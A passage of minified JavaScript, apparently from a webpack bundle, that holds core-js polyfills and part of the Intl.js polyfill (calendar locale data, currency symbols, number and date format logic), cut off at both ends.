(1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"]},dayPeriods:{am:"AM",pm:"PM"}},persian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"],long:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AP"],short:["AP"],long:["AP"]},dayPeriods:{am:"AM",pm:"PM"}},roc:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Before R.O.C.","Minguo"],short:["Before R.O.C.","Minguo"],long:["Before R.O.C.","Minguo"]},dayPeriods:{am:"AM",pm:"PM"}}}},number:{nu:["latn"],patterns:{decimal:{positivePattern:"{number}",negativePattern:"{minusSign}{number}"},currency:{positivePattern:"{currency}{number}",negativePattern:"{minusSign}{currency}{number}"},percent:{positivePattern:"{number}{percentSign}",negativePattern:"{minusSign}{number}{percentSign}"}},symbols:{latn:{decimal:".",group:",",nan:"NaN",plusSign:"+",minusSign:"-",percentSign:"%",infinity:"∞"}},currencies:{AUD:"A$",BRL:"R$",CAD:"CA$",CNY:"CN¥",EUR:"€",GBP:"£",HKD:"HK$",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",MXN:"MX$",NZD:"NZ$",TWD:"NT$",USD:"$",VND:"₫",XAF:"FCFA",XCD:"EC$",XOF:"CFA",XPF:"CFPF"}}})},OgTs:function(t,n,e){var r=e("OzIq").parseInt,o=e("Ymdd").trim,i=e("Xduv"),a=/^[\-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,n){var e=o(String(t),3);return r(e,n>>>0||(a.test(e)?16:10))}:r},OzIq:function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},PHCx:function(t,n){t.exports=function(t,n,e){var r=void 0===e;switch(n.length){case 0:return r?t():t.call(e);case 1:return r?t(n[0]):t.call(e,n[0]);case 2:return r?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return r?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return r?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},PHqh:function(t,n,e){var r=e("Q6Nf"),o=e("/whu");t.exports=function(t){return r(o(t))}},PbPd:function(t,n,e){"use strict";var r=e("UKM+"),o=e("KOrd"),i=e("kkCw")("hasInstance"),a=Function.prototype;i in a||e("lDLk").f(a,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},PnB4:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{copyWithin:e("1kKc")}),e("4mcu")("copyWithin")},PuTd:function(t,n,e){var r=e("Ds5P"),o=e("KOrd"),i=e("DIVP");r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},PzxK:function(t,n,e){var r=e("D2L2"),o=e("sB3e"),i=e("ax3d")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},"Q/CP":function(t,n,e){e("CEne")("Array")},Q6Nf:function(t,n,e){var r=e("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QBuC:function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("ydD5"),a=e("kic5"),u=e("s4j0"),s=e("zgIt"),c=e("WcO1").f,l=e("x9zv").f,f=e("lDLk").f,h=e("Ymdd").trim,p=r.Number,d=p,v=p.prototype,y="Number"==i(e("7ylX")(v)),g="trim"in String.prototype,m=function(t){var n=u(t,!1);if("string"==typeof n&&n.length>2){n=g?n.trim():h(n,3);var e,r,o,i=n.charCodeAt(0);if(43===i||45===i){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===i){switch(n.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+n}for(var a,s=n.slice(2),c=0,l=s.length;c<l;c++)if((a=s.charCodeAt(c))<48||a>o)return NaN;return parseInt(s,r)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof p&&(y?s((function(){v.valueOf.call(e)})):"Number"!=i(e))?a(new d(m(n)),e,p):m(n)};for(var b,k=e("bUqO")?c(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;k.length>w;w++)o(d,b=k[w])&&!o(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,e("R3AP")(r,"Number",p)}},QG7u:function(t,n,e){var r=e("vmSO");t.exports=function(t,n){var e=[];return r(t,!1,e.push,e,n),e}},QKXm:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,n,e){var r=e("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},QWLi:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("oeih"),i=e("fS0v"),a=e("xAdt"),u=1..toFixed,s=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,n){for(var e=-1,r=n;++e<6;)r+=t*c[e],c[e]=r%1e7,r=s(r/1e7)},h=function(t){for(var n=6,e=0;--n>=0;)e+=c[n],c[n]=s(e/t),e=e%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==c[t]){var e=String(c[t]);n=""===n?e:n+a.call("0",7-e.length)+e}return n},d=function(t,n,e){return 0===n?e:n%2==1?d(t,n-1,e*t):d(t*t,n/2,e)},v=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("zgIt")((function(){u.call({})}))),"Number",{toFixed:function(t){var n,e,r,u,s=i(this,l),c=o(t),y="",g="0";if(c<0||c>20)throw RangeError(l);if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return String(s);if(s<0&&(y="-",s=-s),s>1e-21)if(n=v(s*d(2,69,1))-69,e=n<0?s*d(2,-n,1):s/d(2,n,1),e*=4503599627370496,(n=52-n)>0){for(f(0,e),r=c;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=n-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,e),f(1<<-n,0),g=p()+a.call("0",c);return c>0?(u=g.length,g=y+(u<=c?"0."+a.call("0",c-u)+g:g.slice(0,u-c)+"."+g.slice(u-c))):g=y+g,g}})},QaEu:function(t,n,e){var r=e("Ds5P");r(r.S,"Date",{now:function(){return(new Date).getTime()}})},Qh14:function(t,n,e){var r=e("ReGu"),o=e("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QyNh:function(t,n,e){var r=e("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},QzLV:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperty:e("lDLk").f})},R3AP:function(t,n,e){var r=e("OzIq"),o=e("2p1q"),i=e("WBcL"),a=e("ulTY")("src"),u=Function.toString,s=(""+u).split("toString");e("7gX0").inspectSource=function(t){return u.call(t)},(t.exports=function(t,n,e,u){var c="function"==typeof e;c&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(c&&(i(e,a)||o(e,a,t[n]?""+t[n]:s.join(String(n)))),t===r?t[n]=e:u?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},R4pa:function(t,n,e){"use strict";e("y325")("big",(function(t){return function(){return t(this,"big","","")}}))},R9M2:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},RPLV:function(t,n,e){t.exports=e("7KvD").document&&document.documentElement},"RY/4":function(t,n,e){var r=e("R9M2"),o=e("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},Racj:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("49qz")(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},ReGu:function(t,n,e){var r=e("WBcL"),o=e("PHqh"),i=e("ot5s")(!1),a=e("mZON")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},RhFG:function(t,n,e){var r=e("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&e("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},Rk41:function(t,n,e){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&e("R3AP")(r,"toString",(function(){var t=i.call(this);return t===t?o.call(this):"Invalid Date"}))},Rw4K:function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{ownKeys:e("YUr7")})},Rz2z:function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},"S+E/":function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.G+r.F*(parseInt!=o),{parseInt:o})},S82l:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SHe9:function(t,n,e){var r=e("wC1N"),o=e("kkCw")("iterator"),i=e("bN1p");t.exports=e("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},SPtU:function(t,n,e){function r(t,n){var e,u,l=arguments.length<3?t:arguments[2];return c(t)===l?t[n]:(e=o.f(t,n))?a(e,"value")?e.value:void 0!==e.get?e.get.call(l):void 0:s(u=i(t))?r(u,n,l):void 0}var o=e("x9zv"),i=e("KOrd"),a=e("WBcL"),u=e("Ds5P"),s=e("UKM+"),c=e("DIVP");u(u.S,"Reflect",{get:r})},SRCy:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S,"Math",{tanh:function(t){var n=o(t=+t),e=o(-t);return n==1/0?1:e==1/0?-1:(n-e)/(i(t)+i(-t))}})},"SU+a":function(t,n,e){"use strict";e("y325")("small",(function(t){return function(){return t(this,"small","","")}}))},SfB7:function(t,n,e){t.exports=!e("+E39")&&!e("S82l")((function(){return 7!=Object.defineProperty(e("ON07")("div"),"a",{get:function(){return 7}}).a}))},Snzk:function(t,n,e){"use strict";(function(n){function e(t){if("function"==typeof Math.log10)return Math.floor(Math.log10(t));var n=Math.round(Math.log(t)*Math.LOG10E);return n-(Number("1e"+n)>t)}function r(t){for(var n in t)(t instanceof r||Rt.call(t,n))&&Kt(this,n,{value:t[n],enumerable:!0,writable:!0,configurable:!0})}function o(){Kt(this,"length",{writable:!0,value:0}),arguments.length&&Wt.apply(this,Ht.call(arguments))}function i(){if(Jt.disableRegExpRestore)return function(){};for(var t={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},n=!1,e=1;e<=9;e++)n=(t["$"+e]=RegExp["$"+e])||n;return function(){var e=/[.?*+^$[\]\\(){}|-]/g,r=t.lastMatch.replace(e,"\\$&"),i=new o;if(n)for(var a=1;a<=9;a++){var u=t["$"+a];u?(u=u.replace(e,"\\$&"),r=r.replace(u,"("+u+")")):r="()"+r,Wt.call(i,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=qt.call(i,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(t){return"[\\s\\S]{"+t.replace("\\","").length+"}"}));var c=new RegExp(s,t.multiline?"gm":"g");c.lastIndex=t.leftContext.length,c.exec(t.input)}}function a(t){if(null===t)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===t?"undefined":It.typeof(t))?t:Object(t)}function u(t){return"number"==typeof t?t:Number(t)}function s(t){var n=u(t);return isNaN(n)?0:0===n||-0===n||n===1/0||n===-1/0?n:n<0?-1*Math.floor(Math.abs(n)):Math.floor(Math.abs(n))}function c(t){var n=s(t);return n<=0?0:n===1/0?Math.pow(2,53)-1:Math.min(n,Math.pow(2,53)-1)}function l(t){return Rt.call(t,"__getInternalProperties")?t.__getInternalProperties(Zt):Lt(null)}function f(t){nn=t}function h(t){for(var n=t.length;n--;){var e=t.charAt(n);e>="a"&&e<="z"&&(t=t.slice(0,n)+e.toUpperCase()+t.slice(n+1))}return t}function p(t){return!!Vt.test(t)&&(!Qt.test(t)&&!$t.test(t))}function d(t){var n=void 0,e=void 0;t=t.toLowerCase(),e=t.split("-");for(var r=1,o=e.length;r<o;r++)if(2===e[r].length)e[r]=e[r].toUpperCase();else if(4===e[r].length)e[r]=e[r].charAt(0).toUpperCase()+e[r].slice(1);else if(1===e[r].length&&"x"!==e[r])break;t=qt.call(e,"-"),(n=t.match(tn))&&n.length>1&&(n.sort(),t=t.replace(RegExp("(?:"+tn.source+")+","i"),qt.call(n,""))),Rt.call(en.tags,t)&&(t=en.tags[t]),e=t.split("-");for(var i=1,a=e.length;i<a;i++)Rt.call(en.subtags,e[i])?e[i]=en.subtags[e[i]]:Rt.call(en.extLang,e[i])&&(e[i]=en.extLang[e[i]][0],1===i&&en.extLang[e[1]][1]===e[0]&&(e=Ht.call(e,i++),a-=1));return qt.call(e,"-")}function v(){return nn}function y(t){var n=String(t),e=h(n);return!1!==rn.test(e)}function g(t){if(void 0===t)return new o;var n=new o;t="string"==typeof t?[t]:t;for(var e=a(t),r=c(e.length),i=0;i<r;){var u=String(i);if(u in e){var s=e[u];if(null===s||"string"!=typeof s&&"object"!==(void 0===s?"undefined":It.typeof(s)))throw new TypeError("String or Object type expected");var l=String(s);if(!p(l))throw new RangeError("'"+l+"' is not a structurally valid language tag");l=d(l),-1===Ct.call(n,l)&&Wt.call(n,l)}i++}return n}function m(t,n){for(var e=n;e;){if(Ct.call(t,e)>-1)return e;var r=e.lastIndexOf("-");if(r<0)return;r>=2&&"-"===e.charAt(r-2)&&(r-=2),e=e.substring(0,r)}}function b(t,n){for(var e=0,o=n.length,i=void 0,a=void 0,u=void 0;e<o&&!i;)a=n[e],u=String(a).replace(on,""),i=m(t,u),e++;var s=new r;if(void 0!==i){if(s["[[locale]]"]=i,String(a)!==String(u)){var c=a.match(on)[0],l=a.indexOf("-u-");s["[[extension]]"]=c,s["[[extensionIndex]]"]=l}}else s["[[locale]]"]=v();return s}function k(t,n){return b(t,n)}function w(t,n,e,o,i){if(0===t.length)throw new ReferenceError("No locale data has been provided for this object yet.");var a=e["[[localeMatcher]]"],u=void 0;u="lookup"===a?b(t,n):k(t,n);var s=u["[[locale]]"],c=void 0,l=void 0;if(Rt.call(u,"[[extension]]")){var f=u["[[extension]]"];c=String.prototype.split.call(f,"-"),l=c.length}var h=new r;h["[[dataLocale]]"]=s;for(var p="-u",v=0,y=o.length;v<y;){var g=o[v],m=i[s],w=m[g],S=w[0],M="",T=Ct;if(void 0!==c){var E=T.call(c,g);if(-1!==E)if(E+1<l&&c[E+1].length>2){var P=c[E+1],x=T.call(w,P);-1!==x&&(S=P,M="-"+g+"-"+S)}else{var D=T(w,"true");-1!==D&&(S="true")}}if(Rt.call(e,"[["+g+"]]")){var O=e["[["+g+"]]"];-1!==T.call(w,O)&&O!==S&&(S=O,M="")}h["[["+g+"]]"]=S,p+=M,v++}if(p.length>2){var _=s.indexOf("-x-");if(-1===_)s+=p;else{s=s.substring(0,_)+p+s.substring(_)}s=d(s)}return h["[[locale]]"]=s,h}function S(t,n){for(var e=n.length,r=new o,i=0;i<e;){var a=n[i];void 0!==m(t,String(a).replace(on,""))&&Wt.call(r,a),i++}return Ht.call(r)}function M(t,n){return S(t,n)}function T(t,n,e){var o=void 0,i=void 0;if(void 0!==e&&(e=new r(a(e)),void 0!==(o=e.localeMatcher)&&"lookup"!==(o=String(o))&&"best fit"!==o))throw new RangeError('matcher should be "lookup" or "best fit"');i=void 0===o||"best fit"===o?M(t,n):S(t,n);for(var u in i)Rt.call(i,u)&&Kt(i,u,{writable:!1,configurable:!1,value:i[u]});return Kt(i,"length",{writable:!1}),i}function E(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i="boolean"===e?Boolean(i):"string"===e?String(i):i,void 0!==r&&-1===Ct.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+n+"`");return i}return o}function P(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i=Number(i),isNaN(i)||i<e||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}function x(t){for(var n=g(t),e=[],r=n.length,o=0;o<r;)e[o]=n[o],o++;return e}function D(){var t=arguments[0],n=arguments[1];return this&&this!==an?O(a(this),t,n):new an.NumberFormat(t,n)}function O(t,n,e){var u=l(t),s=i();if(!0===u["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return u}}),u["[[initializedIntlObject]]"]=!0;var c=g(n);e=void 0===e?{}:a(e);var f=new r,h=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");f["[[localeMatcher]]"]=h;var p=Jt.NumberFormat["[[localeData]]"],d=w(Jt.NumberFormat["[[availableLocales]]"],c,f,Jt.NumberFormat["[[relevantExtensionKeys]]"],p);u["[[locale]]"]=d["[[locale]]"],u["[[numberingSystem]]"]=d["[[nu]]"],u["[[dataLocale]]"]=d["[[dataLocale]]"];var v=d["[[dataLocale]]"],m=E(e,"style","string",new o("decimal","percent","currency"),"decimal");u["[[style]]"]=m;var b=E(e,"currency","string");if(void 0!==b&&!y(b))throw new RangeError("'"+b+"' is not a valid currency code");if("currency"===m&&void 0===b)throw new TypeError("Currency code is required when style is currency");var k=void 0;"currency"===m&&(b=b.toUpperCase(),u["[[currency]]"]=b,k=_(b));var S=E(e,"currencyDisplay","string",new o("code","symbol","name"),"symbol");"currency"===m&&(u["[[currencyDisplay]]"]=S);var M=P(e,"minimumIntegerDigits",1,21,1);u["[[minimumIntegerDigits]]"]=M;var T="currency"===m?k:0,x=P(e,"minimumFractionDigits",0,20,T);u["[[minimumFractionDigits]]"]=x;var D="currency"===m?Math.max(x,k):"percent"===m?Math.max(x,0):Math.max(x,3),O=P(e,"maximumFractionDigits",x,20,D);u["[[maximumFractionDigits]]"]=O;var j=e.minimumSignificantDigits,A=e.maximumSignificantDigits;void 0===j&&void 0===A||(j=P(e,"minimumSignificantDigits",1,21,1),A=P(e,"maximumSignificantDigits",j,21,21),u["[[minimumSignificantDigits]]"]=j,u["[[maximumSignificantDigits]]"]=A);var I=E(e,"useGrouping","boolean",void 0,!0);u["[[useGrouping]]"]=I;var z=p[v],N=z.patterns,R=N[m];return u["[[positivePattern]]"]=R.positivePattern,u["[[negativePattern]]"]=R.negativePattern,u["[[boundFormat]]"]=void 0,u["[[initializedNumberFormat]]"]=!0,Nt&&(t.format=F.call(t)),s(),t}function _(t){return void 0!==un[t]?un[t]:2}function F(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(t){return z(this,Number(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function j(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");return A(this,Number(t))}function A(t,n){for(var e=I(t,n),r=[],o=0,i=0;e.length>i;i++){var a=e[i],u={};u.type=a["[[type]]"],u.value=a["[[value]]"],r[o]=u,o+=1}return r}function I(t,n){var e=l(t),r=e["[[dataLocale]]"],i=e["[[numberingSystem]]"],a=Jt.NumberFormat["[[localeData]]"][r],u=a.symbols[i]||a.symbols.latn,s=void 0;!isNaN(n)&&n<0?(n=-n,s=e["[[negativePattern]]"]):s=e["[[positivePattern]]"];for(var c=new o,f=s.indexOf("{",0),h=0,p=0,d=s.length;f>-1&&f<d;){if(-1===(h=s.indexOf("}",f)))throw new Error;if(f>p){var v=s.substring(p,f);Wt.call(c,{"[[type]]":"literal","[[value]]":v})}var y=s.substring(f+1,h);if("number"===y)if(isNaN(n)){var g=u.nan;Wt.call(c,{"[[type]]":"nan","[[value]]":g})}else if(isFinite(n)){"percent"===e["[[style]]"]&&isFinite(n)&&(n*=100);var m=void 0;m=Rt.call(e,"[[minimumSignificantDigits]]")&&Rt.call(e,"[[maximumSignificantDigits]]")?N(n,e["[[minimumSignificantDigits]]"],e["[[maximumSignificantDigits]]"]):R(n,e["[[minimumIntegerDigits]]"],e["[[minimumFractionDigits]]"],e["[[maximumFractionDigits]]"]),sn[i]?(function(){var t=sn[i];m=String(m).replace(/\d/g,(function(n){return t[n]}))})():m=String(m);var b=void 0,k=void 0,w=m.indexOf(".",0);if(w>0?(b=m.substring(0,w),k=m.substring(w+1,w.length)):(b=m,k=void 0),!0===e["[[useGrouping]]"]){var S=u.group,M=[],T=a.patterns.primaryGroupSize||3,E=a.patterns.secondaryGroupSize||T;if(b.length>T){var P=b.length-T,x=P%E,D=b.slice(0,x);for(D.length&&Wt.call(M,D);x<P;)Wt.call(M,b.slice(x,x+E)),x+=E;Wt.call(M,b.slice(P))}else Wt.call(M,b);if(0===M.length)throw new Error;for(;M.length;){var O=Ut.call(M);Wt.call(c,{"[[type]]":"integer","[[value]]":O}),M.length&&Wt.call(c,{"[[type]]":"group","[[value]]":S})}}else Wt.call(c,{"[[type]]":"integer","[[value]]":b});if(void 0!==k){var _=u.decimal;Wt.call(c,{"[[type]]":"decimal","[[value]]":_}),Wt.call(c,{"[[type]]":"fraction","[[value]]":k})}}else{var F=u.infinity;Wt.call(c,{"[[type]]":"infinity","[[value]]":F})}else if("plusSign"===y){var j=u.plusSign;Wt.call(c,{"[[type]]":"plusSign","[[value]]":j})}else if("minusSign"===y){var A=u.minusSign;Wt.call(c,{"[[type]]":"minusSign","[[value]]":A})}else if("percentSign"===y&&"percent"===e["[[style]]"]){var I=u.percentSign;Wt.call(c,{"[[type]]":"literal","[[value]]":I})}else if("currency"===y&&"currency"===e["[[style]]"]){var z=e["[[currency]]"],K=void 0;"code"===e["[[currencyDisplay]]"]?K=z:"symbol"===e["[[currencyDisplay]]"]?K=a.currencies[z]||z:"name"===e["[[currencyDisplay]]"]&&(K=z),Wt.call(c,{"[[type]]":"currency","[[value]]":K})}else{var C=s.substring(f,h);Wt.call(c,{"[[type]]":"literal","[[value]]":C})}p=h+1,f=s.indexOf("{",p)}if(p<d){var L=s.substring(p,d);Wt.call(c,{"[[type]]":"literal","[[value]]":L})}return c}function z(t,n){for(var e=I(t,n),r="",o=0;e.length>o;o++){r+=e[o]["[[value]]"]}return r}function N(t,n,r){var o=r,i=void 0,a=void 0;if(0===t)i=qt.call(Array(o+1),"0"),a=0;else{a=e(Math.abs(t));var u=Math.round(Math.exp(Math.abs(a-o+1)*Math.LN10));i=String(Math.round(a-o+1<0?t*u:t/u))}if(a>=o)return i+qt.call(Array(a-o+1+1),"0");if(a===o-1)return i;if(a>=0?i=i.slice(0,a+1)+"."+i.slice(a+1):a<0&&(i="0."+qt.call(Array(1-(a+1)),"0")+i),i.indexOf(".")>=0&&r>n){for(var s=r-n;s>0&&"0"===i.charAt(i.length-1);)i=i.slice(0,-1),s--;"."===i.charAt(i.length-1)&&(i=i.slice(0,-1))}return i}function R(t,n,e,r){var o=r,i=Math.pow(10,o)*t,a=0===i?"0":i.toFixed(0),u=void 0,s=(u=a.indexOf("e"))>-1?a.slice(u+1):0;s&&(a=a.slice(0,u).replace(".",""),a+=qt.call(Array(s-(a.length-1)+1),"0"));var c=void 0;if(0!==o){var l=a.length;if(l<=o){a=qt.call(Array(o+1-l+1),"0")+a,l=o+1}var f=a.substring(0,l-o);a=f+"."+a.substring(l-o,a.length),c=f.length}else c=a.length;for(var h=r-e;h>0&&"0"===a.slice(-1);)a=a.slice(0,-1),h--;if("."===a.slice(-1)&&(a=a.slice(0,-1)),c<n){a=qt.call(Array(n-c+1),"0")+a}return a}function K(t){for(var n=0;n<pn.length;n+=1)if(t.hasOwnProperty(pn[n]))return!1;return!0}function C(t){for(var n=0;n<hn.length;n+=1)if(t.hasOwnProperty(hn[n]))return!1;return!0}function L(t,n){for(var e={_:{}},r=0;r<hn.length;r+=1)t[hn[r]]&&(e[hn[r]]=t[hn[r]]),t._[hn[r]]&&(e._[hn[r]]=t._[hn[r]]);for(var o=0;o<pn.length;o+=1)n[pn[o]]&&(e[pn[o]]=n[pn[o]]),n._[pn[o]]&&(e._[pn[o]]=n._[pn[o]]);return e}function H(t){return t.pattern12=t.extendedPattern.replace(/'([^']*)'/g,(function(t,n){return n||"'"})),t.pattern=t.pattern12.replace("{ampm}","").replace(ln,""),t}function B(t,n){switch(t.charAt(0)){case"G":return n.era=["short","short","short","long","narrow"][t.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return n.year=2===t.length?"2-digit":"numeric","{year}";case"Q":case"q":return n.quarter=["numeric","2-digit","short","long","narrow"][t.length-1],"{quarter}";case"M":case"L":return n.month=["numeric","2-digit","short","long","narrow"][t.length-1],"{month}";case"w":return n.week=2===t.length?"2-digit":"numeric","{weekday}";case"W":return n.week="numeric","{weekday}";case"d":return n.day=2===t.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return n.day="numeric","{day}";case"E":return n.weekday=["short","short","short","long","narrow","short"][t.length-1],"{weekday}";case"e":return n.weekday=["numeric","2-digit","short","long","narrow","short"][t.length-1],"{weekday}";case"c":return n.weekday=["numeric",void 0,"short","long","narrow","short"][t.length-1],"{weekday}";case"a":case"b":case"B":return n.hour12=!0,"{ampm}";case"h":case"H":return n.hour=2===t.length?"2-digit":"numeric","{hour}";case"k":case"K":return n.hour12=!0,n.hour=2===t.length?"2-digit":"numeric","{hour}";case"m":return n.minute=2===t.length?"2-digit":"numeric","{minute}";case"s":return n.second=2===t.length?"2-digit":"numeric","{second}";case"S":case"A":return n.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return n.timeZoneName=t.length<4?"short":"long","{timeZoneName}"}}function W(t,n){if(!fn.test(n)){var e={originalPattern:n,_:{}};return e.extendedPattern=n.replace(cn,(function(t){return B(t,e._)})),t.replace(cn,(function(t){return B(t,e)})),H(e)}}function q(t){var n=t.availableFormats,e=t.timeFormats,r=t.dateFormats,o=[],i=void 0,a=void 0,u=void 0,s=void 0,c=void 0,l=[],f=[];for(i in n)n.hasOwnProperty(i)&&(a=n[i],(u=W(i,a))&&(o.push(u),K(u)?f.push(u):C(u)&&l.push(u)));for(i in e)e.hasOwnProperty(i)&&(a=e[i],(u=W(i,a))&&(o.push(u),l.push(u)));for(i in r)r.hasOwnProperty(i)&&(a=r[i],(u=W(i,a))&&(o.push(u),f.push(u)));for(s=0;s<l.length;s+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?t.full:t.long:"short"===f[c].month?t.medium:t.short,u=L(f[c],l[s]),u.originalPattern=a,u.extendedPattern=a.replace("{0}",l[s].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(H(u));return o}function 